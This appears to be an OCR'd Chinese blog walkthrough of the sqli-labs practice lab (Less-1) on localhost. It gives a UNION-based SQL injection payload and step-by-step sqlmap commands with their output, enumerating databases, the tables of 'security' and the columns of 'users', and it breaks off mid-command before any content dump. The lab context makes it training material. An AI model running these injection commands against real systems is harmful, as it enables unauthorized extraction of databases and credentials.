Title: Generic UNION query (NULL) - 3 columns Payload: id=-1328' UNION ALL SELECT NULL,CONCAT(0x7171767a71,0x59794459726d6e6c735a7546766c4f76474d534d767768676264477574426150516d526a7967771, 0x716a706b71),NULL-- tdfZ --- [18:55:19] [INFO] the back-end DBMS is MySQL back-end DBMS: MySQL >= 5.0
https://blog.csdn.net/Lynx9528
爆数据库名
payload: python sqlmap.py -u http://127.0.0.1/sqli-labs-master/Less-1/?id=1 --dbs
[19:01:45] [INFO] the back-end DBMS is MySQL back-end DBMS: MySQL >= 5.0 [19:01:45] [INFO] fetching database names [19:01:45] [INFO] used SQL query returns 12 entries [19:01:45] [INFO] resumed: 'information_schema' [19:01:45] [INFO] resumed: 'challenges' [19:01:45] [INFO] resumed: 'class' [19:01:45] [INFO] resumed: 'day1' [19:01:45] [INFO] resumed: 'dvwa' [19:01:45] [INFO] resumed: 'mysql' [19:01:45] [INFO] resumed: 'performance_schema' [19:01:45] [INFO] resumed: 'pikachu' [19:01:45] [INFO] resumed: 'pkxss' [19:01:45] [INFO] resumed: 'security' [19:01:45] [INFO] resumed: 'student' [19:01:45] [INFO] resumed: 'test' available databases [12]: [*] challenges [*] class [*] day1 [*] dvwa [*] information_schema [*] mysql [*] performance_schema [*] pikachu [*] pkxss [*] security [*] student [*] test
https://blog.csdn.net/Lynx9528
爆库security中的表名
payload: python sqlmap.py -u http://127.0.0.1/sqli-labs-master/Less-1/?id=1 -D security --tables
[19:04:38] [INFO] the back-end DBMS is MySQL back-end DBMS: MySQL >= 5.0 [19:04:38] [INFO] fetching tables for database: 'security' [19:04:38] [INFO] used SQL query returns 4 entries [19:04:38] [INFO] resumed: 'emails' [19:04:38] [INFO] resumed: 'referers' [19:04:38] [INFO] resumed: 'uagents' [19:04:38] [INFO] resumed: 'users' Database: security [4 tables] +----------+ | emails | | referers | | uagents | | users | +----------+
https://blog.csdn.net/Lynx9528
爆表users中的字段名
payload: python sqlmap.py -u http://127.0.0.1/sqli-labs-master/Less-1/?id=1 -D security -T users --columns
[19:07:08] [INFO] the back-end DBMS is MySQL back-end DBMS: MySQL >= 5.0 [19:07:08] [INFO] fetching columns for table 'users' in database 'security' [19:07:08] [INFO] used SQL query returns 3 entries [19:07:08] [INFO] resumed: 'id','int(3)' [19:07:08] [INFO] resumed: 'username','varchar(20)' [19:07:08] [INFO] resumed: 'password','varchar(20)' Database: security Table: users [3 columns] +----------+-------------+ | Column | Type | +----------+-------------+ | id | int(3) | | password | varchar(20) | | username | varchar(20) | +----------+-------------+
https://blog.csdn.net/Lynx9528
爆内容
payload: python sqlmap.py -u http://127.0.0.1/sqli-labs-master/Less-1/?id=1 -D security -T users -C